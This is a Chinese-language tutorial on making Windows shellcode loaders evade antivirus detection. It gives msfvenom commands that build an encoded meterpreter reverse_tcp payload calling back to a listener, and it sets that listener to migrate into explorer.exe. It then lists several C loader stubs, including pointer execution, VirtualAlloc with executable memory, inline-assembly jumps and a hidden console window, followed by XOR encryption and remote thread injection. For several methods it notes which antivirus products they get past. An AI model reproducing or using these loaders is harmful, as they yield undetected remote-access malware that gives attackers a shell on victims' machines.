C和c++源码免杀
c/c++源码免杀¶
>msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 20 -b '\x00' LHOST=192.168.0.108 LPORT=12138 -f c -o 1.c
-i编码20次
MSF监听需设置自动迁移进程set autorunscript migrate -n explorer.exe
指针执行¶
unsigned char buf[] =
"shellcode";
#pragma comment(linker,"/subsystem:\"Windows\" /entry:\"mainCRTStartup\"") //windows控制台程序不出黑窗口
main()
{
( (void(*)(void))&buf)();
}
使用vc6.0组建编译后在靶机执行

当前过不了火绒,360动态静态可过
申请动态内存¶
#include <Windows.h>
#include <stdio.h>
#include <string.h>
#pragma comment(linker,"/subsystem:\"Windows\" /entry:\"mainCRTStartup\"") //windows控制台程序不出黑窗口
unsigned char buf[] =
"shellcode";
main()
{
char *Memory;
Memory=VirtualAlloc(NULL, sizeof(buf), MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
memcpy(Memory, buf, sizeof(buf));
((void(*)())Memory)();
}
嵌入汇编¶
#include <windows.h>
#include <stdio.h>
#pragma comment(linker, "/section:.data,RWE")
unsigned char shellcode[] ="";
void main()
{
__asm
{
mov eax, offset shellcode
jmp eax
}
}
强制类型转换¶
#include <windows.h>
#include <stdio.h>
unsigned char buf[] ="";
void main()
{
((void(WINAPI*)(void))&buf)();
}
汇编花指令¶
#include <windows.h>
#include <stdio.h>
#pragma comment(linker, "/section:.data,RWE")
unsigned char shellcode[] ="";
void main()
{
__asm
{
mov eax, offset shellcode
_emit 0xFF
_emit 0xE0
}
}
XOR加密¶
https://github.com/Arno0x/ShellcodeWrapper安装
生成raw格式木马
>msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 20 -b '\x00' LHOST=192.168.0.108 LPORT=12138 -f raw -o shell.raw

加密
> python shellcode_encoder.py -cpp -cs -py shell.raw thisiskey xor
生成的py文件使用py2exe编译执行
生成的cs文件使用csc.exe编译执行
生成的cpp文件使用vc6.0编译,去掉预编译头编译执行

远程线程注入¶
目前过火绒,不过360,可组合一下
Vs新建c++控制台程序
右键属性-》将MFC的使用选为在静态库中使用MFC
生成c格式shellcode粘贴进remote inject.cpp

生成项目
能成功上线,并开启calc进程